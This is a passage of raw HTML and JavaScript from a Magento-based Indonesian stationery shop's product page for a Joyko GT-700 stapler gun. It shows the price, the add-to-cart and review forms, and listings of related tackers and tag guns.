
                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoatk.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="991" data-price-box="product-id-991">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-991"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-GT700</div></div></div></div>    <div class="product alert price"><a href="https://www.tokoatk.id/productalert/add/price/product_id/991/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-GT700" action="https://www.tokoatk.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s/product/991/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="991" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="991" /><input name="form_key" type="hidden" value="OZaH2ajz0fK9TqhW" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":991,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"991","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokoatk.id/sendfriend/product/send/id/991/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi harga normal 40900 sedang diskon menjadi 35500 per Pcs pesan di toko ATK Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokoatk.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg" /></div><!--mf_product_label_gallery_comment_991--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Gun Tacker GT-700	# google_product_category: Perangkat Keras &gt; Perkakas &gt; Paku Tembak & Staples	# google_product_category_id: 1206	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Gun Tacker GT-700 harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Gun Tacker GT-700</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perangkat Keras &gt; Perkakas &gt; Paku Tembak &amp; Staples</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokoatk.id/review/product/post/id/991/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="OZaH2ajz0fK9TqhW" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="OZaH2ajz0fK9TqhW" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_992" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-gun-tacker-gt-701.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-992"><span class="product-image-wrapper"><!--mf_product_label_comment_992--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gun-tacker-gt-701-sku-jk-gt701_j3qar3micvrsoycz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Joyko&#x20;Gun&#x20;Tacker&#x20;GT-701"/></span></span>  <style>.product-image-container-992 {
    width: 152px;
}
.product-image-container-992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-701&#x20;Stapler&#x20;Tembak&#x20;Dekorasi" href="https://www.tokoatk.id/joyko-gun-tacker-gt-701.html">Joyko Gun Tacker GT-701 Stapler Tembak Dekorasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="992" data-price-box="product-id-992">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-992"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox992" name="related_products[]" value="992" /><label class="label" for="related-checkbox992"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":992,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"992","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1681" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-tag-gun-tg-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1681"><span class="product-image-wrapper"><!--mf_product_label_comment_1681--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Joyko&#x20;Tag&#x20;Gun&#x20;TG-600&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1681 {
    width: 152px;
}
.product-image-container-1681 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tag&#x20;Gun&#x20;TG-600&#x20;Alat&#x20;Tembak&#x20;Label" href="https://www.tokoatk.id/joyko-tag-gun-tg-600.html">Joyko Tag Gun TG-600 Alat Tembak Label</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1681" data-price-box="product-id-1681">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1681"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1681" name="related_products[]" value="1681" /><label class="label" for="related-checkbox1681"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1681,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1681","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_993" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-gun-tacker-gt-702.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-993"><span class="product-image-wrapper"><!--mf_product_label_comment_993--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Joyko&#x20;Gun&#x20;Tacker&#x20;GT-702&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-993 {
    width: 152px;
}
.product-image-container-993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-702&#x20;Stapler&#x20;Tembak&#x20;Dekorasi" href="https://www.tokoatk.id/joyko-gun-tacker-gt-702.html">Joyko Gun Tacker GT-702 Stapler Tembak Dekorasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="993" data-price-box="product-id-993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-993"  data-price-amount="133400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 133.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox993" name="related_products[]" value="993" /><label class="label" for="related-checkbox993"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":993,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"993","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.tokoatk.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1837,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1837","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3952" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-1240b-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3952"><span class="product-image-wrapper"><!--mf_product_label_comment_3952--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1240b-gun-tacker-sku-sdi-1240b_gpshpmpvqrkha3om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perlengkapan&#x20;sekolah&#x20;SDI&#x20;1240B&#x20;Gun&#x20;Tacker&#x20;Stapler&#x20;Sofa&#x20;dan&#x20;Kulit&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3952 {
    width: 152px;
}
.product-image-container-3952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1240B&#x20;Gun&#x20;Tacker&#x20;Stapler&#x20;Sofa&#x20;dan&#x20;Kulit" href="https://www.tokoatk.id/sdi-1240b-gun-tacker.html">SDI 1240B Gun Tacker Stapler Sofa dan Kulit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3952" data-price-box="product-id-3952">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3952"  data-price-amount="344000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 344.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3952"  data-price-amount="395600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 395.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3952" name="related_products[]" value="3952" /><label class="label" for="related-checkbox3952"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3952,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3952","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 